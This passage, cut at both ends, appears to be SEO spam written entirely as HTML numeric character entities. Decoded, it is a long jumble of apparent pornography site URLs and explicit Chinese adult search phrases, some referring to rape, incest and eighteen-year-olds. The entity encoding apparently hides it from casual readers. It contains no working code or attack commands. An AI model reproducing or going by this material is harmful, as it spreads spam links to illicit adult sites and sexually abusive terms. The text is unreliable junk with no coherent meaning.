48;&#55;&#48;&#122;&#122;&#122;&#104;&#104;&#12289;&#67;&#79;&#77;&#46;&#46;&#46;&#32;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#121;&#100;&#115;&#102;&#117;&#46;&#67;&#79;&#77;&#32;&#23556;&#36924;&#36924;&#24433;&#35270;&#32593;&#32;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#98;&#105;&#98;&#105;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#53;&#112;&#107;&#107;&#46;&#46;&#99;&#110;&#30007;&#20154;&#30340;&#22825;&#22530;&#29738;&#29738;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#105;&#121;&#122;&#52;&#56;&#57;&#46;&#67;&#79;&#77;&#38597;&#39532;&#21704;&#75;&#66;&#51;&#79;&#56;&#29748;&#38190;&#21151;&#33021;&#22823;&#39321;&#34121;&#20234;&#22312;&#32447;&#25104;&#20154;&#24433;&#29255;&#65;&#86;&#87;&#87;&#87;&#46;&#57;&#48;&#87;&#87;&#87;&#46;&#49;&#105;&#105;&#105;&#105;&#46;&#99;&#111;&#110;&#53;&#56;&#54;&#109;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#120;&#107;&#109;&#104;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#117;&#105;&#120;&#105;&#110;&#51;&#49;&#48;&#46;&#67;&#79;&#77;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#23383;&#24149;&#109;&#118;&#97;&#101;&#118;&#97;&#51;&#116;&#115;&#101;&#53;&#100;&#106;&#108;&#112;&#121;&#100;&#122;&#109;&#46;&#84;&#79;&#80;&#32654;&#22899;&#30340;&#31881;&#31348;&#26085;&#26412;&#19997;&#34972;&#21046;&#26381;&#30005;&#24433;&#39578;&#34382;&#35270;&#39057;&#20122;&#27954;&#26080;&#30721;&#22909;&#28287;&#22909;&#22823;&#33151;&#24352;&#24320;&#35270;&#39057;&#56;&#57;&#106;&#9360;&#32;&#32;&#48;&#32;&#32;&#32593;&#31449;&#31192;&#31038;&#19977;&#21306;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#87;&#87;&#87;&#30005;&#87;&#87;&#87;&#46;&#50;&#55;&#48;&#98;&#97;&#111;&#46;&#67;&#79;&#77;&#101;&#101;&#101;&#101;&#101;&#101;&#31179;&#38686;&#22312;&#32447;&#101;&#101;&#101;&#101;&#101;&#101;&#87;&#87;&#87;&#46;&#112;&#112;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#121;&#117;&#33;&#118;&#46;&#118;&#105;&#112;&#80;&#80;&#80;&#51;&#54;&#46;&#67;&#48;&#77;&#21313;&#20843;&#23681;&#32593;&#31449;&#21345;&#36890;&#21160;&#28459;&#20122;&#27954;&#27494;&#20384;&#20154;&#22971;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#67;&#67;&#46;&#67;&#79;&#77;&#23159;&#23159;&#55;&#55;&#55;&#29738;&#29738;&#33394;&#31389;&#19968;&#21306;&#20108;&#21306;&#23457;&#21028;&#25554;&#20214;&#23448;&#32593;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#122;&#20013;&#22269;&#29087;&#22919;&#19996;&#20140;&#28909;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#98;&#99;&#98;&#99;&#54;&#54;&#46;&#67;&#79;&#77;&#117;&#54;&#97;&#54;&#46;&#67;&#79;&#77;&#22269;&#20135;&#21095;&#24773;&#25805;&#21866;&#21866;&#87;&#87;&#87;&#46;&#107;&#114;&#50;&#113;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#115;&#97;&#111;&#54;&#54;&#87;&#87;&#87;&#46;&#56;&#56;&#99;&#97;&#99;&#97;&#46;&#54;&#115;&#97;&#46;&#98;&#105;&#122;&#65;&#86;&#32;&#72;&#68;&#22312;&#32447;&#35266;&#30475;&#36229;&#30896;&#65;&#86;&#23548;&#33322;&#87;&#87;&#87;&#46;&#110;&#110;&#54;&#53;&#46;&#32;&#116;&#118;&#29233;&#39035;&#20122;&#24515;&#20122;&#27954;&#33394;&#105;&#103;&#97;&#111;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#25773;&#25918;&#87;&#87;&#87;&#46;&#36229;&#30896;&#57;&#57;&#55;&#109;&#87;&#87;&#87;&#46;&#118;&#118;&#118;&#49;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#107;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#104;&#104;&#46;&#67;&#79;&#77;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#32;&#46;&#32;&#103;&#103;&#106;&#106;&#32;&#46;&#97;&#98;&#97;&#98;&#46;&#55;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#112;&#100;&#49;&#49;&#50;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#36924;&#36924;&#29245;&#22235;&#34382;&#24433;&#35270;&#30127;&#29378;&#25805;&#39578;&#36924;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#25104;&#20154;&#65;&#66;&#67;&#20037;&#20037;&#21320;&#22812;&#24433;&#38498;&#116;&#115;&#97;&#118;&#49;&#50;&#51;&#56;&#56;&#97;&#118;&#23707;&#22269;&#87;&#87;&#87;&#46;&#120;&#120;&#56;&#56;&#117;&#117;&#46;&#67;&#79;&#77;&#121;&#98;&#52;&#44;&#67;&#67;&#66;&#66;&#119;&#85;&#85;&#19968;&#21306;&#20108;&#21306;&#24378;&#22904;&#32654;&#22899;&#20081;&#30721;&#22312;&#32447;&#54;&#48;&#56;&#48;&#26085;&#36924;&#22270;&#87;&#87;&#87;&#46;&#46;&#51;&#57;&#98;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#27745;&#50;&#48;&#103;&#97;&#111;&#121;&#121;&#46;&#67;&#79;&#77;&#56;&#56;&#65;&#8744;&#20154;&#22971;&#26080;&#30721;&#53;&#107;&#55;&#52;&#46;&#67;&#79;&#77;&#26657;&#22253;&#26149;&#33394;&#25252;&#22763;&#22270;&#29255;&#104;&#35270;&#39057;&#22312;&#32447;&#20122;&#27954;&#115;&#101;&#112;&#97;&#112;&#97;&#56;&#55;&#54;&#87;&#87;&#87;&#46;&#107;&#107;&#112;&#51;&#55;&#118;&#46;&#84;&#79;&#80;&#53;&#109;&#109;&#109;&#44;&#67;&#67;&#28139;&#28139;&#32593;&#32;&#28608;&#24773;&#49;&#53;&#52;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#117;&#120;&#120;&#111;&#111;&#46;&#67;&#79;&#77;&#83;&#73;&#83;&#53;&#56;&#46;&#67;&#79;&#77;&#28608;&#24773;&#25991;&#23398;&#27431;&#32654;&#33394;&#22270;&#114;&#114;&#50;&#50;&#110;&#110;&#46;&#108;&#105;&#118;&#101;&#21320;&#22812;&#30007;&#20154;&#24433;&#38498;&#22269;&#20135;&#26080;&#36974;&#25377;&#27431;&#32654;&#87;&#87;&#87;&#46;&#98;&#117;&#54;&#51;&#51;&#46;&#67;&#79;&#77;&#77;&#77;&#49;&#51;&#49;&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;&#20116;&#26376;&#23159;&#23159;&#35270;&#39057;&#32508;&#21512;&#32593;&#29087;&#22899;&#23620;&#115;&#97;&#111;&#104;&#117;&#116;&#118;&#50;&#56;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#106;&#106;&#56;&#54;&#112;&#112;&#122;&#120;&#32;&#118;&#105;&#112;&#57;&#57;&#56;&#56;&#55;&#46;&#84;&#86;&#19981;&#21345;&#19968;&#21306;&#87;&#87;&#87;&#46;&#118;&#51;&#98;&#52;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#121;&#121;&#57;&#57;&#116;&#86;&#26725;&#26412;&#26377;&#33756;&#112;&#111;&#114;&#110;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#52;&#51;&#109;&#97;&#111;&#107;&#119;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#102;&#101;&#67;&#79;&#77;&#113;&#107;&#119;&#101;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#49;&#52;&#55;&#46;&#88;&#89;&#90;&#65;&#86;&#116;&#116;&#19977;&#32423;&#20813;&#36153;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#21866;&#21866;&#32508;&#21512;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#116;&#50;&#50;&#102;&#104;&#46;&#88;&#89;&#90;&#20122;&#27954;&#33394;&#22270;&#33258;&#25293;&#20599;&#25293;&#21046;&#26381;&#35825;&#24785;&#20013;&#25991;&#23383;&#24149;&#24615;&#80;&#80;&#28846;&#27442;&#23567;&#35828;&#35270;&#39057;&#30007;&#22899;&#25554;&#25554;&#25554;&#49;&#48;&#48;&#27425;&#87;&#87;&#87;&#46;&#55;&#53;&#98;&#105;&#103;&#98;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#53;&#51;&#116;&#121;&#46;&#88;&#89;&#90;&#34636;&#34474;&#31389;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#27745;&#27745;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#35266;&#30475;&#97;&#112;&#112;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#83;&#115;&#115;&#87;&#87;&#87;&#44;&#46;&#115;&#101;&#112;&#97;&#112;&#97;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#115;&#120;&#105;&#110;&#102;&#97;&#46;&#99;&#110;&#106;&#117;&#108;&#40658;&#20154;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#65335;&#65335;&#65335;&#65294;&#65331;&#65333;&#65331;&#65333;&#65305;&#65298;&#65294;&#65315;&#65327;&#65325;&#87;&#87;&#87;&#46;&#54;&#51;&#57;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#88;&#88;&#27572;&#32654;&#88;&#30475;&#29255;&#20844;&#21496;&#26085;&#26412;&#74;&#29255;&#32593;&#31449;&#30495;&#24067;&#34915;&#22825;&#19979;&#20170;&#22825;&#49;&#50;&#51;&#52;&#53;&#54;&#65;&#86;&#26080;&#30721;&#22312;&#32447;&#25104;&#20154;&#22269;&#20135;&#33258;&#25293;&#49;&#48;&#50;&#52;&#20813;&#36153;&#25805;&#36924;&#35270;&#39057;&#32769;&#21496;&#26426;&#31119;&#21033;&#30475;&#29255;&#32593;&#22336;&#23548;&#33322;&#36924;&#36924;&#28526;&#21943;&#32593;&#87;&#87;&#87;&#46;&#52;&#56;&#53;&#49;&#48;&#49;&#46;&#67;&#79;&#77;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#120;&#56;&#120;&#56;&#20837;&#21475;&#30452;&#25773;&#31934;&#31934;&#53;&#50;&#104;&#104;&#104;&#104;&#104;&#46;&#67;&#79;&#77;&#104;&#104;&#115;&#101;&#115;&#101;&#53;&#53;&#53;&#46;&#46;&#67;&#79;&#77;&#21487;&#20048;&#25805;&#35270;&#39057;&#107;&#97;&#110;&#107;&#97;&#110;&#56;&#46;&#110;&#37326;&#33457;&#26085;&#26412;&#35270;&#39057;&#20013;&#25991;&#114;&#101;&#110;&#119;&#111;&#108;&#117;&#67;&#79;&#77;&#21320;&#22812;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#46;&#67;&#79;&#77;&#46;&#109;&#109;&#20122;&#27954;&#33394;&#22270;&#51;&#48;&#112;&#87;&#87;&#87;&#46;&#114;&#114;&#54;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#54;&#97;&#118;&#97;&#118;&#46;&#99;&#111;&#110;&#22269;&#20135;&#32;&#32;&#32;&#31934;&#21697;&#20037;&#20037;&#20037;&#20837;&#21475;&#87;&#87;&#87;&#46;&#56;&#57;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#26085;&#38889;&#30007;&#22899;&#26085;&#66;&#35270;&#39057;&#30007;&#22899;&#28608;&#24773;&#21866;&#21866;&#26085;&#26412;&#19977;&#32423;&#29255;&#72;&#68;&#109;&#97;&#111;&#115;&#101;&#20108;&#21306;&#51;&#54;&#57;&#115;&#97;&#111;&#104;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#57;&#117;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#100;&#122;&#110;&#52;&#107;&#46;&#84;&#79;&#80;&#49;&#56;&#53;&#31119;&#21033;&#118;&#118;&#118;&#120;&#56;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#21674;&#21674;&#33394;&#22270;&#22269;&#20135;&#26085;&#66;&#22270;&#29255;&#40644;&#33394;&#26368;&#26032;&#115;&#97;&#111;&#57;&#50;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#97;&#118;&#53;&#55;&#55;&#46;&#67;&#79;&#77;&#37034;&#24694;&#20122;&#27954;&#40644;&#45;&#33394;&#43;&#25104;&#45;&#20154;&#30005;&#24433;&#29255;&#98;&#97;&#111;&#121;&#117;&#54;&#54;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#54;&#57;&#107;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#109;&#109;&#46;&#88;&#89;&#90;&#55;&#55;&#55;&#22899;&#32769;&#24072;&#19968;&#21306;&#20108;&#21306;&#33300;&#20154;&#22934;&#30340;&#40481;&#24052;&#87;&#87;&#87;&#46;&#57;&#53;&#50;&#48;&#116;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#115;&#101;&#115;&#101;&#115;&#87;&#87;&#87;&#46;&#33394;&#21543;&#46;&#67;&#79;&#77;&#55;&#56;&#117;&#107;&#57;&#46;&#67;&#111;&#110;&#20869;&#23556;&#23548;&#33322;&#22312;&#32447;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#119;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22823;&#38470;&#26085;&#26412;&#19968;&#21306;&#57;&#49;&#115;&#104;&#101;&#49;&#52;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#56;&#50;&#50;&#75;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#109;&#109;&#107;&#97;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#44;&#55;&#56;&#121;&#98;&#121;&#98;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#107;&#107;&#98;&#55;&#55;&#46;&#67;&#79;&#77;&#22899;&#29983;&#30340;&#22372;&#87;&#87;&#87;&#46;&#107;&#98;&#98;&#48;&#52;&#46;&#67;&#79;&#77;&#24555;&#25773;&#32;&#21320;&#22812;&#31119;&#21033;&#32654;&#22899;&#32593;&#31449;&#35270;&#39057;&#19977;&#21306;&#29233;&#33394;&#33402;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#22825;&#112;&#111;&#114;&#110;&#22269;&#20135;&#49;&#53;&#49;&#53;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#57;&#55;&#53;&#46;&#67;&#79;&#77;&#103;&#117;&#97;&#110;&#114;&#101;&#110;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#112;&#97;&#110;&#100;&#97;&#49;&#48;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#110;&#110;&#53;&#46;&#110;&#110;&#46;&#67;&#79;&#77;&#21866;&#21866;&#32593;&#31449;&#49;&#50;&#51;&#52;&#110;&#99;&#98;&#98;&#51;&#50;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#67;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#56;&#67;&#67;&#46;&#67;&#79;&#77;&#103;&#111;&#32;&#103;&#111;&#32;&#26085;&#26412;&#20154;&#20307;&#23398;&#38498;&#27966;&#22899;&#31070;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#48;&#51;&#56;&#113;&#113;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#56;&#116;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#52;&#104;&#19997;&#34972;&#24615;&#29233;&#26085;&#26412;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#30475;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#46;&#20013;&#22269;&#40644;&#33394;&#20122;&#27954;&#32593;&#31449;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#49;&#54;&#48;&#113;&#113;&#46;&#67;&#79;&#77;&#99;&#115;&#46;&#100;&#97;&#45;&#115;&#97;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#50;&#52;&#56;&#46;&#67;&#79;&#77;&#46;&#109;&#51;&#117;&#56;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#107;&#107;&#46;&#67;&#79;&#77;&#22269;&#20135;&#22812;&#23556;&#29483;&#27494;&#20384;&#21476;&#20856;&#32;&#33258;&#25293;&#20599;&#25293;&#99;&#97;&#111;&#108;&#105;&#117;&#95;&#49;&#48;&#50;&#52;&#32;&#120;&#112;&#49;&#48;&#48;&#65;&#86;&#46;&#67;&#79;&#77;&#96;&#49;&#48;&#48;&#76;&#85;&#46;&#67;&#79;&#77;&#20599;&#25293;&#49;&#53;&#80;&#56;&#120;&#97;&#109;&#46;&#115;&#98;&#115;&#65288;&#24050;&#23631;&#34109;&#65289;&#20013;&#22269;&#32654;&#22899;&#25331;&#20132;&#35270;&#39057;&#49;&#56;&#19996;&#21271;&#22899;&#20154;&#22823;&#25112;&#50;&#56;&#20844;&#20998;&#40657;&#20154;&#99;&#102;&#53;&#102;&#52;&#108;&#46;&#106;&#105;&#117;&#115;&#101;&#55;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#50;&#107;&#53;&#100;&#46;&#67;&#79;&#77;&#29087;&#22899;&#22823;&#40657;&#32;&#48;&#48;&#87;&#87;&#87;&#105;&#106;&#122;&#122;&#67;&#79;&#77;&#22269;&#20135;&#87;&#87;&#87;&#46;&#97;&#118;&#121;&#111;&#117;&#106;&#105;&#112;&#50;&#46;&#104;&#108;&#119;&#48;&#49;&#48;&#46;&#102;&#117;&#110;&#87;&#87;&#87;&#46;&#49;&#49;&#98;&#98;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#25805;&#25805;&#20122;&#27954;&#23567;&#39578;&#36924;&#28459;&#30011;&#24378;&#22904;&#20081;&#20262;&#20122;&#27954;&#30005;&#24433;&#97;&#97;&#21834;&#97;&#97;&#21834;&#97;&#97;&#21834;&#97;&#97;&#99;&#97;&#111;&#20351;&#21170;&#32654;&#22269;&#21313;&#27425;&#21862;&#27704;&#20037;&#32593;&#20013;&#25991;&#20061;&#33394;&#32508;&#21512;&#20122;&#27954;&#26080;&#30721;&#53;&#48;&#80;&#87;&#87;&#87;&#46;&#115;&#103;&#57;&#51;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#121;&#54;&#54;&#54;&#51;&#57;&#46;&#67;&#79;&#77;&#36229;&#30896;&#22269;&#20135;&#102;&#114;&#101;&#101;&#87;&#87;&#87;&#46;&#121;&#121;&#97;&#118;&#56;&#56;&#51;&#46;&#84;&#79;&#80;&#22855;&#31859;&#32593;&#57;&#57;&#57;&#57;&#52;&#55;&#109;&#97;&#111;&#97;&#119;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#100;&#121;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#104;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#99;&#97;&#99;&#46;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#27431;&#32654;&#29087;&#22919;&#19968;&#21306;&#22269;&#38469;&#22270;&#29255;&#20122;&#27954;&#35270;&#39057;&#23478;&#24237;&#20081;&#20262;&#23567;&#35828;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#49;&#52;&#46;&#88;&#89;&#90;&#20037;&#20037;&#97;&#105;&#19977;&#32423;&#29255;&#23567;&#35828;&#56;&#56;&#56;&#117;&#117;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#32;&#20116;&#26376;&#115;&#105;&#108;&#107;&#49;&#50;&#50;&#22312;&#32447;&#35266;&#30475;&#29590;&#29590;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#30007;&#22899;&#29983;&#25554;&#30340;&#35270;&#39057;&#24651;&#22812;&#88;&#88;&#19968;&#32423;&#29255;&#28595;&#38376;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#35270;&#39057;&#25104;&#20154;&#36229;&#30896;&#56;&#120;&#97;&#118;&#87;&#87;&#87;&#46;&#53;&#55;&#117;&#117;&#55;&#57;&#55;&#20262;&#29255;&#29255;&#25104;&#24180;&#20154;&#87;&#87;&#87;&#83;&#83;&#83;&#35270;&#39057;&#20122;&#33394;&#22270;&#22899;&#20248;&#23159;&#23159;&#32508;&#21512;&#35270;&#39057;&#99;&#97;&#111;&#109;&#101;&#105;&#53;&#53;&#52;&#55;&#32;&#67;&#79;&#77;&#27611;&#29255;&#32593;&#31449;&#29256;&#20037;&#20037;&#20037;&#31934;&#21697;&#23567;&#35270;&#39057;&#26085;&#26412;&#40644;&#33394;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#40657;&#20154;&#24040;&#22823;&#88;&#88;&#88;&#88;&#40657;&#20154;&#29467;&#20132;&#55;&#55;&#112;&#111;&#118;&#110;&#22269;&#20135;&#29087;&#22899;&#40481;&#24052;&#25805;&#32654;&#22899;&#40657;&#20154;&#21320;&#22812;&#24615;&#26149;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20037;&#33609;&#97;&#118;&#22788;&#22899;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#40065;&#21834;&#40065;&#34588;&#33469;&#22823;&#40481;&#24052;&#22270;&#29255;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#105;&#46;&#121;&#105;&#110;&#115;&#101;&#56;&#46;&#84;&#79;&#80;&#33394;&#23567;&#20249;&#23548;&#33322;&#121;&#115;&#97;&#118;&#51;&#48;&#52;&#46;&#88;&#89;&#90;&#25104;&#24180;&#20154;&#21487;&#20197;&#30475;&#30340;&#35270;&#39057;&#87;&#87;&#87;&#119;&#87;&#87;&#87;&#46;&#53;&#54;&#112;&#97;&#111;&#120;&#100;&#103;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#105;&#122;&#122;&#106;&#105;&#122;&#122;&#49;&#53;&#20122;&#27954;&#20013;&#25991;&#27704;&#20037;&#20813;&#36153;&#55;&#55;&#56;&#97;&#97;&#26085;&#36924;&#22270;&#27431;&#32654;&#24615;&#29233;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#27431;&#32654;&#24615;&#29233;&#40657;&#20154;&#36229;&#30896;&#22825;&#22825;&#20154;&#20154;&#40065;&#40065;&#20462;&#20116;&#26376;&#22825;&#97;&#118;&#30475;&#29255;&#52;&#53;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#51;&#50;&#46;&#67;&#79;&#77;&#56;&#120;&#122;&#121;&#46;&#98;&#117;&#122;&#122;&#49;&#50;&#57;&#35270;&#39057;&#32593;&#87;&#87;&#87;&#46;&#56;&#121;&#106;&#115;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#97;&#118;&#119;&#119;&#49;&#46;&#99;&#104;&#117;&#110;&#97;&#105;&#51;&#48;&#46;&#110;&#101;&#116;&#21834;&#21834;&#21834;&#21834;&#21834;&#22909;&#29245;&#22909;&#33298;&#26381;&#22823;&#40481;&#40481;&#25554;&#36827;&#26469;&#35270;&#39057;&#35266;&#30475;&#87;&#87;&#87;&#46;&#101;&#110;&#105;&#103;&#104;&#116;&#46;&#118;&#105;&#112;&#46;&#114;&#97;&#114;&#87;&#87;&#87;&#46;&#55;&#55;&#102;&#113;&#102;&#113;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#108;&#116;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#49;&#56;&#31105;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#22812;&#22812;&#29245;&#56;&#56;&#56;&#56;&#35270;&#39057;&#116;&#111;&#109;&#116;&#118;&#55;&#48;&#55;&#46;&#67;&#79;&#77;&#65;&#86;&#22312;&#32447;&#25105;&#30475;&#23707;&#22269;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#33258;&#25293;&#20599;&#25293;&#51;&#54;&#39029;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#122;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#97;&#118;&#56;&#87;&#87;&#87;&#46;&#102;&#110;&#55;&#118;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#31119;&#21033;&#32593;&#97;&#118;&#116;&#116;&#29087;&#22899;&#22812;&#21992;&#29245;&#19968;&#21306;&#19981;&#21345;&#36229;&#30896;&#22312;&#32447;&#57;&#55;&#22269;&#20135;&#20869;&#23556;&#87;&#87;&#87;&#46;&#50;&#55;&#120;&#112;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#52;&#55;&#49;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#120;&#99;&#121;&#111;&#100;&#100;&#46;&#105;&#110;&#102;&#111;&#51;&#51;&#49;&#22823;&#32966;&#20154;&#20307;&#33402;&#26415;&#22270;&#29255;&#23273;&#33609;&#22312;&#32447;&#25720;&#33016;&#35270;&#39057;&#40481;&#24052;&#25554;&#21320;&#22812;&#35270;&#39057;&#33394;&#33394;&#53;&#50;&#53;&#50;&#54;&#49;&#68;&#68;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#119;&#50;&#50;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#104;&#52;&#54;&#49;&#48;&#61;&#67;&#79;&#77;&#23569;&#22919;&#30333;&#27905;&#28459;&#30011;&#87;&#87;&#87;&#46;&#120;&#115;&#97;&#118;&#50;&#56;&#53;&#46;&#99;&#111;&#110;&#119;&#101;&#101;&#121;&#121;&#46;&#67;&#79;&#77;&#77;&#73;&#82;&#68;&#45;&#50;&#50;&#50;&#20154;&#22971;&#21416;&#25151;&#21866;&#21866;&#21866;&#51;&#68;&#99;&#100;&#110;&#46;&#100;&#98;&#121;&#115;&#56;&#56;&#45;&#100;&#98;&#46;&#67;&#79;&#77;&#22269;&#20135;&#120;&#56;&#120;&#56;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#21320;&#22812;&#19968;&#32423;&#35270;&#39057;&#20813;&#36153;&#20307;&#39564;&#29983;&#27963;&#53;&#53;&#54;&#54;&#22312;&#32447;&#35270;&#39057;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#54;&#53;&#87;&#87;&#87;&#46;&#116;&#97;&#110;&#121;&#117;&#116;&#111;&#117;&#46;&#67;&#79;&#77;&#32;&#99;&#110;&#22269;&#20135;&#29087;&#22899;&#65;&#86;&#109;&#112;&#52;&#25163;&#26426;&#22312;&#32447;&#26080;&#30721;&#19981;&#21345;&#109;&#111;&#98;&#105;&#108;&#101;&#46;&#120;&#105;&#97;&#111;&#104;&#111;&#110;&#103;&#119;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#113;&#51;&#54;&#57;&#46;&#67;&#79;&#77;&#120;&#99;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#32654;&#22899;&#40644;&#33394;&#32;&#97;&#97;&#97;&#19996;&#21271;&#20081;&#20262;&#22919;&#22899;&#35270;&#39057;&#87;&#87;&#87;&#46;&#46;&#56;&#56;&#54;&#57;&#116;&#116;&#46;&#67;&#79;&#77;&#27861;&#22269;&#24615;&#22823;&#25112;&#120;&#120;&#120;&#120;&#120;&#20037;&#20037;&#20037;&#87;&#87;&#87;&#46;&#48;&#51;&#56;&#46;&#116;&#118;&#20013;&#22269;&#22269;&#20135;&#39640;&#28165;&#97;&#118;&#22312;&#32447;&#19977;&#19978;&#24736;&#201